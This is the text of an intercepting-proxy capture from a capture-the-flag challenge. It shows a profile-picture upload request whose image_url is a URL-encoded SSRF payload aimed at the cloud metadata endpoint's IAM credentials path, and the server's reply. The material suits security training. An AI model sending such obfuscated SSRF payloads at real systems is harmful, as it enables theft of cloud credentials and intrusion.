 Request
Pretty Raw Hex \n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 111
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKrT7g.K-dOrc-Z_ZZFt3HlEZdugpHbRVc
13 Priority: u=0
14
15 {
"image_url":"http://%31%36%39%2e%32%35%34%2e%31%36%39%2e%32%35%34/latest/meta-data/iam/security-credentials/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 13:25:21 GMT
4 Content-Type: text/plain
5 Content-Length: 13
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 @cloudsek-ctf